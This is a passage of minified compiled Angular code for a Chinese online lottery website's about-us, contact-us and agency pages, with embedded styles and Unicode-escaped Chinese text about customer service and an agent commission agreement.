.membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]{font-size:0}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .bigImg[_ngcontent-%COMP%]{width:628px;height:350px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;margin-top:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;margin-top:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:300px;height:170px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .rightImg[_ngcontent-%COMP%]{width:300px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .introduce[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-indent:24px;font-size:12px;line-height:22px;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]{line-height:40px;height:40px;font-size:15px;padding-left:25px;border-top:1px solid #dedede;color:#fe4445;text-align:left;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentTop[_ngcontent-%COMP%]{text-indent:24px;font-size:12px;line-height:22px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border:1px solid #fff;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:624px;height:350px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{text-indent:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .fontTitle[_ngcontent-%COMP%]{font-size:13px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .description[_ngcontent-%COMP%]{font-size:12px}']],data:{}});function R(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"li",[["class","introItem"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.changeItem(l.context.index)&&t),t}),null,null)),t["\u0275prd"](512,null,g["\u0275NgClassImpl"],g["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,g.NgClass,[g["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),t["\u0275pod"](3,{current:0}),(l()(),t["\u0275ted"](4,null,["",""]))],(function(l,n){var e=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"introItem",e)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function y(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function I(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"b",[["class","icon-desire"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"h5",[],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit.imgLogo),l(n,4,0,n.context.$implicit.title),l(n,6,0,n.context.$implicit.text)}))}function z(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","comProfile"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[["class","infoImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,y)),t["\u0275did"](8,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](9,0,null,null,3,"div",[["class","bottomTro"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,I)),t["\u0275did"](12,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,8,0,e.service.companyProfile.companyText),l(n,12,0,e.service.companyProfile.slogan)}),(function(l,n){var e=n.component;l(n,2,0,e.service.companyProfile.title),l(n,4,0,e.service.companyProfile.introduction),l(n,6,0,e.service.companyProfile.imgUrl)}))}function w(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[["class","title"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,1,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit.date),l(n,4,0,n.context.$implicit.text)}))}function k(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[["class","el-container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"div",[["class","el-aside"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,2,"div",[["class","el-main"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,w)),t["\u0275did"](5,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,5,0,n.context.$implicit.event)}),(function(l,n){l(n,2,0,n.context.$implicit.year)}))}function T(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,"div",[["class","devHistory"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,2,"div",[["class","G_AboutOne ount_view "]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,k)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,3,0,n.component.service.historyDate)}),null)}function E(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","G_img_sup"]],[[8,"src",4]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.context.$implicit)}))}function F(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","introduce"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit)}))}function N(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,11,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,10,"div",[["class","membershipMain"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,7,"div",[["class","membershipImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","logImg"],["height","60"],["width","134"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,0,"img",[["alt",""],["class","bigImg"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,4,"div",[["class","centerImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,2,"div",[["class","leftImg"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,E)),t["\u0275did"](8,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","rightImg"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,F)),t["\u0275did"](11,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,8,0,n.context.$implicit.leftImg),l(n,11,0,n.context.$implicit.introduce)}),(function(l,n){l(n,3,0,n.context.$implicit.logImg),l(n,4,0,n.context.$implicit.bigImg),l(n,9,0,n.context.$implicit.rightImg)}))}function H(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,4,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[["class","fontTitle"]],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["","",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[["class","description"]],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit.imgUrl),l(n,4,0,n.context.$implicit.titleCn,n.context.$implicit.titleEn),l(n,6,0,n.context.$implicit.description)}))}function S(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","membership"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,11,"div",[["class","G_About_Three ount_view"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,N)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](4,0,null,null,8,"div",[["class","entertainment"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,1,"h1",[["class","entertainment_title"]],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[["class","entertainmentTop"]],null,null,null,null,null)),(l()(),t["\u0275ted"](8,null,["",""])),(l()(),t["\u0275eld"](9,0,null,null,3,"div",[["class","entertainmentList"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,H)),t["\u0275did"](12,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.service.membershipDate.hotel),l(n,12,0,e.service.membershipDate.entertainment)}),(function(l,n){var e=n.component;l(n,6,0,e.service.membershipDate.entertainmentDescro[0]),l(n,8,0,e.service.membershipDate.entertainmentDescro[1])}))}function V(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,10,"div",[["class","aboutUs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"div",[["class","topNav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,R)),t["\u0275did"](4,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,z)),t["\u0275did"](6,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,T)),t["\u0275did"](8,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,S)),t["\u0275did"](10,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,4,0,e.introduceList),l(n,6,0,0==e.currentIndex),l(n,8,0,1==e.currentIndex),l(n,10,0,2==e.currentIndex)}),null)}function q(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-about-us",[],null,null,null,V,x)),t["\u0275did"](1,114688,null,0,M,[p],null,null)],(function(l,n){l(n,1,0)}),null)}var U=t["\u0275ccf"]("app-about-us",M,q,{},{},[]),D=function(){function l(l,n,e){this.config=l,this.platform=n,this.service=e}return l.prototype.ngOnInit=function(){},l}(),L=t["\u0275crt"]({encapsulation:0,styles:[[".contactUs[_ngcontent-%COMP%]{font-size:12px}.contactUs[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#00d5ff}.contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px;color:#fff}"]],data:{}});function $(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,14,"div",[["class","contactUs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8054\u7cfb\u6211\u4eec"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5ba2\u670d\u4e2d\u5fc3\u5168\u5e74\u65e0\u4f11\uff0c\u63d0\u4f9b1\u54687\u5929\u3001\u6bcf\u592924\u5c0f\u65f6\u7684\u4f18\u8d28\u670d\u52a1\u3002"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5982\u679c\u60a8\u5bf9\u672c\u7f51\u7ad9\u7684\u4f7f\u7528\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u900f\u8fc7\u4e0b\u5217\u4efb\u4e00\u65b9\u5f0f\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\uff0c\u4eab\u53d7\u6700\u5b9e\u65f6\u7684\u670d\u52a1"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u70b9\u51fb"\u5728\u7ebf\u5ba2\u670d"\u94fe\u63a5\uff0c\u5373\u53ef\u8fdb\u5165\u5728\u7ebf\u5ba2\u670d\u7cfb\u7edf\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\u3002'])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u4ea6\u53ef\u4f7f\u7528Email\u4e0e\u5ba2\u670d\u4eba\u5458\u53d6\u5f97\u8054\u7cfb"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](12,null,["\u5ba2\u670dEmail: ",""])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u53ea\u8981\u586b\u59a5\u4e0b\u5217\u7a97\u4f53\u5e76\u70b9\u51fb\u9001\u51fa\u6570\u636e\uff0c\u6211\u4eec\u4e5f\u80fd\u6536\u5230\u60a8\u5b9d\u8d35\u7684\u610f\u89c1(\u52a1\u5fc5\u586b\u5199\u771f\u5b9e\u7684Email.QQ.\u8054\u7edc\u7535\u8bdd\uff0c\u4ee5\u4fbf\u6211\u4eec\u80fd\u53ca\u65f6\u4e0e\u60a8\u53d6\u5f97\u8054\u7cfb\uff01"]))],null,(function(l,n){l(n,12,0,n.component.platform.emailValue)}))}function j(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-contact-us",[],null,null,null,$,L)),t["\u0275did"](1,114688,null,0,D,[s.a,d.a,p],null,null)],(function(l,n){l(n,1,0)}),null)}var Q=t["\u0275ccf"]("app-contact-us",D,j,{},{},[]),Z=function(){function l(l,n){this.service=l,this.plat=n,this.currentIndex=0,this.agencyList=["\u8054\u76df\u65b9\u6848","\u8054\u76df\u534f\u8bae"]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),W=t["\u0275crt"]({encapsulation:0,styles:[[".agency[_ngcontent-%COMP%]{font-size:12px}.agency[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{line-height:2;font-size:14px}.agency[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff}.agency[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ff0}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]{margin-bottom:20px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]{margin-bottom:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcodeImg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ff0;font-size:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcodeImg[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ff0}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcode[_ngcontent-%COMP%]{width:250px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text1[_ngcontent-%COMP%]{color:#fff;font-size:14px;text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text1[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text2[_ngcontent-%COMP%]{margin-top:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text2[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]{border:1px solid #333;width:610px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:table-row-group;vertical-align:middle}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:nth-child(-n+2){background-color:#639}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:first-child   td[_ngcontent-%COMP%]:nth-child(-n+2){line-height:12px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{text-align:center;border:1px solid #333;width:25%;vertical-align:middle;line-height:30px}"]],data:{}});function A(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,36,"div",[["class","agency"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,35,"dl",[],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,0,"dd",[["class","hengx"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e00\u3001\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5bf9\u4ee3\u7406\u7684\u6743\u5229\u4e0e\u4e49\u52a1"])),(l()(),t["\u0275eld"](5,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u767b\u8bb0\u8054\u76df\u7684\u4f1a\u5458\u5e76\u4f1a\u89c2\u5bdf\u4ed6\u4eec\u7684\u6295\u6ce8\u72b6\u51b5\u3002\u8054\u76df\u53ca\u4f1a\u5458\u5fc5\u987b\u540c\u610f\u5e76\u9075\u5b88\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u4f1a\u5458\u6761\u4f8b\uff0c\u653f\u7b56\u53ca\u64cd\u4f5c\u7a0b\u5f0f\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u62d2\u7edd\u6216\u51bb\u7ed3\u8054\u76df/\u4f1a\u5458\u5e10\u6237\u6743\u5229"])),(l()(),t["\u0275eld"](7,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u767b\u5165\u4ecb\u9762\u89c2\u5bdf\u65d7\u4e0b\u4f1a\u5458\u7684\u4e0b\u6ce8\u72b6\u51b5\u53ca\u4f1a\u5458\u5728\u7f51\u7ad9\u7684\u6d3b\u52a8\u6982\u51b5\u3002 \u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u6839\u636e\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u8ba1\u7b97\u6240\u5f97\u7684\u4f63\u91d1\u3002"])),(l()(),t["\u0275eld"](9,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u53ef\u4ee5\u4fee\u6539\u5408\u7ea6\u4e66\u4e0a\u7684\u4efb\u4f55\u6761\u4f8b\uff0c\u5305\u62ec: \u73b0\u6709\u7684\u4f63\u91d1\u8303\u56f4\u3001\u4f63\u91d1\u8ba1\u5212\u3001\u4ed8\u6b3e\u7a0b\u5f0f\u3001\u53ca\u53c2\u8003\u8ba1\u5212\u6761\u4f8b\u7684\u6743\u529b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u4ee5\u7535\u90ae\u3001\u7f51\u7ad9\u516c\u544a\u7b49\u65b9\u6cd5\u901a\u77e5\u4ee3\u7406\u8054\u76df\u3002 \u4ee3\u7406\u8054\u76df\u5bf9\u4e8e\u6240\u505a\u7684\u4fee\u6539\u6709\u5f02\u8bae\uff0c\u4ee3\u7406\u8054\u76df\u53ef\u9009\u62e9\u7ec8\u6b62\u5408\u7ea6\u6216\u4e0e\u5ba2\u670d\u4eba\u5458\u53cd\u6620\u610f\u89c1\u3002 \u5982\u4fee\u6539\u540e\u4ee3\u7406\u8054\u76df\u65e0\u4efb\u4f55\u5f02\u8bae\uff0c\u4fbf\u89c6\u4f5c\u9ed8\u8ba4\u5408\u7ea6\u4fee\u6539\uff0c\u4ee3\u7406\u8054\u76df\u5fc5\u987b\u9075\u5b88\u66f4\u6539\u540e\u7684\u76f8\u5173\u89c4\u5b9a\u3002"])),(l()(),t["\u0275eld"](11,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e8c\u3001\u4ee3\u7406\u5bf9\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u6743\u529b\u53ca\u4e49\u52a1"])),(l()(),t["\u0275eld"](13,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u5e94\u5c3d\u5176\u6240\u80fd\uff0c\u5e7f\u6cdb\u5730\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\uff0c\u4f7f\u4ee3\u7406\u672c\u8eab\u53ca\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u5229\u6da6\u6700\u5927\u5316\u3002\u4ee3\u7406\u8054\u76df\u53ef\u5728\u4e0d\u8fdd\u53cd\u6cd5\u5f8b\u4e0b\uff0c\u4ee5\u6b63\u9762\u5f62\u8c61\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\uff0c\u5e76\u6709\u8d23\u4efb\u4e49\u52a1\u544a\u77e5\u65d7\u4e0b\u4f1a\u5458\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u76f8\u5173\u4f18\u60e0\u6761\u4ef6\u53ca\u4ea7\u54c1\u3002"])),(l()(),t["\u0275eld"](15,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u9009\u62e9\u7684\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u63a8\u5e7f\u624b\u6cd5\u82e5\u9700\u4ed8\u8d39\uff0c\u5219\u4ee3\u7406\u5e94\u627f\u62c5\u8be5\u8d39\u7528\u3002"])),(l()(),t["\u0275eld"](17,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4efb\u4f55\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u76f8\u5173\u8d44\u8baf\u5305\u62ec: \u6807\u5fd7\u3001\u62a5\u8868\u3001\u6e38\u620f\u753b\u9762\u3001\u56fe\u6837\u3001\u6587\u6848\u7b49\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u5f97\u79c1\u81ea\u590d\u5236\u3001\u516c\u5f00\u3001\u5206\u53d1\u6709\u5173\u6750\u6599\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u8bc9\u6743\u3002 